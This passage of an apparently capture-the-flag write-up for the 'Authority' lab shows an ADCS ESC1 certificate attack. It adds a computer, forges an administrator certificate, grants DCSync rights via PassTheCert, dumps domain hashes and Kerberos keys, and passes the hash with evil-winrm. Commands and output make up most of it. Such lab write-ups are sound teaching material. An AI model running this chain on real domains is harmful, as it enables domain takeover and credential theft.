
Output certify
1
Template Name : CorpVPN
Display Name : Corp VPN
Certificate Authorities : AUTHORITY-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : AutoEnrollmentCheckUserDsCertificate
PublishToDs
IncludeSymmetricAlgorithms
Private Key Flag : 16777216
65536
ExportableKey
Extended Key Usage : Encrypting File System
Secure Email
Client Authentication
Document Signing
IP security IKE intermediate
IP security use
KDC Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 20 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : AUTHORITY.HTB\Domain Computers
AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
Object Control Permissions
Owner : AUTHORITY.HTB\Administrator
Write Owner Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
AUTHORITY.HTB\Administrator
Write Dacl Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
AUTHORITY.HTB\Administrator
Write Property Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
AUTHORITY.HTB\Administrator
[!] Vulnerabilities
ESC1 : 'AUTHORITY.HTB\\Domain Computers' can enroll, enrollee supplies subject and template allows client authentication
The certificate has vulnerabilities, but only the "Domain Computers" group can use it.
By default, members of "Domain Users" or "Domain User" are allowed to add up to 10 computers to the domain.
We plan to add a computer to the domain using Impacket and then use the certificate to connect to it.
First, we add the computer to the domain:

Output impacket-addcomputers
impacket-addcomputer authority.htb/svc_ldap -computer-name JOHN -computer-pass bonjour
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Successfully added machine account JOHN$ with password bonjour.
Next, we request the certificate:
certipy req -u JOHN$ -p bonjour -dc-ip 10.10.11.222 -ca 'AUTHORITY-CA' -template 'CorpVPN' -upn '[email protected]' -debug
This gives us the file administrator.pfx.
Then, we attempt to connect, using this file, but we encounter an error:

Output certipy error
certipy auth -pfx administrator.pfx -domain 'authority.htb' -dc-ip 10.10.11.222
[*] Using principal: [email protected]
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)
An error occurred during the attempt to request a Ticket Granting Ticket (TGT). I've extensively searched for reasons behind this error, but to no avail. It might be due to Kerberos not being active or a time discrepancy with Kerberos on my PC.
Despite this, I found another solution using a tool called PassTheCert (discovered via Certipy's repository issues): : https://github.com/AlmondOffSec/PassTheCert/tree/main/Python
This script, PassTheCert, allows privilege escalation using the obtained certificate instead of obtaining a shell.
To utilize it, you first need to split the certificate into two parts:
- Le certificat en lui même : administrator.crt
- La clé privée : administrator.key
You can perform this split directly with Certipy :
certipy cert -pfx administrator.pfx -nokey -out administrator.crt
certipy cert -pfx administrator.pfx -nocert -out administrator.key
Once done, we grant ourselves "DCSync" rights:

Output passthecert
python passthecert.py -crt administrator.crt -key administrator.key -domain 'authority.htb' -dc-ip '10.10.11.222' -action modify_user -target svc_ldap -elevate
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Granted user 'svc_ldap' DCSYNC rights!
These rights allow us to dump the hashes of users in the AD.

Output secretsdump
secretsdump.py -just-dc 'svc_ldap:[email protected]' -outputfile dcsync_hashes
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6961f422924da90a6928197429eea4ed:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:bd6bd7fcab60ba569e3ed57c7c322908:::
svc_ldap:1601:aad3b435b51404eeaad3b435b51404ee:6839f4ed6c7e142fed7988a6c5d0c5f1:::
AUTHORITY$:1000:aad3b435b51404eeaad3b435b51404ee:5f2d84fb5e44ccaddb52c672b9578fcb:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:72c97be1f2c57ba5a51af2ef187969af4cf23b61b6dc444f93dd9cd1d5502a81
Administrator:aes128-cts-hmac-sha1-96:b5fb2fa35f3291a1477ca5728325029f
Administrator:des-cbc-md5:8ad3d50efed66b16
krbtgt:aes256-cts-hmac-sha1-96:1be737545ac8663be33d970cbd7bebba2ecfc5fa4fdfef3d136f148f90bd67cb
krbtgt:aes128-cts-hmac-sha1-96:d2acc08a1029f6685f5a92329c9f3161
krbtgt:des-cbc-md5:a1457c268ca11919
svc_ldap:aes256-cts-hmac-sha1-96:3773526dd267f73ee80d3df0af96202544bd2593459fdccb4452eee7c70f3b8a
svc_ldap:aes128-cts-hmac-sha1-96:08da69b159e5209b9635961c6c587a96
svc_ldap:des-cbc-md5:01a8984920866862
AUTHORITY$:aes256-cts-hmac-sha1-96:ec22cd5a1be00cba22bdb085dc87b01d33fa7c6d75cb7433b1baf03d5e3d5e78
AUTHORITY$:aes128-cts-hmac-sha1-96:9eb68cf803ce5d245d71d0c3494f01c6
AUTHORITY$:des-cbc-md5:895d670dd3310bc2`
[*] Cleaning up...
Finally, we were able to connect as the administrator by performing a Pass the Hash (PtH) attack:

Output evil-winrm
evil-winrm -i 10.10.11.222 -u '[email protected]' -H '6961f422924da90a6928197429eea4ed'
*Evil-WinRM* PS C:\Users\Administrator\Documents>